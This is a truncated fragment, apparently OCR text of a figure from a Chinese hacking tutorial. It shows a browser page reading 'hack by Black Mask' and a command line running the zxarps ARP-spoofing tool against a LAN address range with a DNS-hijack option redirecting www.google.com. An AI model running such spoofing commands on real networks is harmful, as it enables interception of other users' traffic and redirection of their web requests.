 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.rjhack.cn/
hack by Black Mask
图2.38
F:\>zxarps -idx 0 -ip 192.168.0.2-192.168.0.11 -hackdns "www.google.com|192.168.